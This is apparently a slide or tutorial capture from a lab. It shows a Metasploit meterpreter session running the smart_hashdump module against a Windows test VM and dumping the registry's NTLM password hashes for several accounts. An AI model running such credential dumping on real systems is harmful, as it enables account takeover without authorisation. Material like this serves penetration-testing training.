 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against MSEDGEWIN10
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/kali/.msf4/loot/20210208110032_default_10.10.0.5_windows.hashes_972421.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e03c8028ff7e9334411bcc2f37e431e4...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] IEUser:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] sshd:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] sshd_server:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::